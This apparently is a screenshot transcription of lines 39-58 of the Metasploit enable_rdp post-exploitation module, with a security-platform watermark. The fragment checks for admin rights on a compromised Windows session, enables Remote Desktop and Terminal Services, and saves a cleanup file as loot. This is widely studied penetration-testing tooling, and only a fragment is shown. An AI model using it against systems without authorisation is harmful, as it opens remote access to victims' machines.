 opt > metasploit-framework > embedded > framework > modules > post > windows > manage > enable_rdp.rb
39
40 def run
41 if datastore['ENABLE'] || (datastore['USERNAME'] && datastore['PASSWORD'])
42 cleanup_rc = store_loot(
43 "host.windows.cleanup.enable_rdp",
44 "text/plain",
45 session,
46 "",
47 "enable_rdp_cleanup.rc",
48 "enable_rdp cleanup resource file"
49 )
50
51 if datastore['ENABLE']
52 if is_admin?
53 enablerd(cleanup_rc)
54 enabletssrv(cleanup_rc)
55 else
56 print_error("Insufficient privileges, Remote Desktop Service was not modified")
57 end
58 end
雷神众测